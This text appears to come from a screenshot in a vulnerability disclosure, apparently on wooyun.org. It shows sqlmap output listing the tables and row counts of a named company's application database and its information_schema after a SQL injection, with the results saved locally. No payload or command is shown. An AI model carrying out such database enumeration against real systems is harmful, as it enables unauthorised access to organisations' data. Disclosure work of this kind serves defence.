 管理员: C:\Windows\system32\cmd.exe
| cofco_lottery_user | 2 |
| cofco_news | 2 |
| cofco_version | 2 |
| cofco_andriodinfo | 1 |
| cofco_email_template | 1 |
| cofco_iosinfo | 1 |
| cofco_lottery_goods | 1 |
+---------------------------------------+---------+
Database: information_schema
+---------------------------------------+---------+
| Table | Entries |
+---------------------------------------+---------+
| COLUMNS | 767 |
| GLOBAL_STATUS | 291 |
| SESSION_STATUS | 291 |
| GLOBAL_VARIABLES | 277 |
| SESSION_VARIABLES | 277 |
| COLLATION_CHARACTER_SET_APPLICABILITY | 130 |
| COLLATIONS | 129 |
| PARTITIONS | 82 |
| TABLES | 82 |
| STATISTICS | 64 |
| KEY_COLUMN_USAGE | 50 |
| TABLE_CONSTRAINTS | 50 |
| CHARACTER_SETS | 36 |
| SCHEMA_PRIVILEGES | 18 |
| TABLE_PRIVILEGES | 12 |
| PLUGINS | 7 |
| ENGINES | 5 |
| SCHEMATA | 3 |
| PROCESSLIST | 1 |
| USER_PRIVILEGES | 1 |
+---------------------------------------+---------+
[16:22:43] [INFO] fetched data logged to text files under 'C:\sqlmap\output\idea
.cofco.com'
[*] shutting down at 16:22:43
C:\sqlmap>_
www.wooyun.org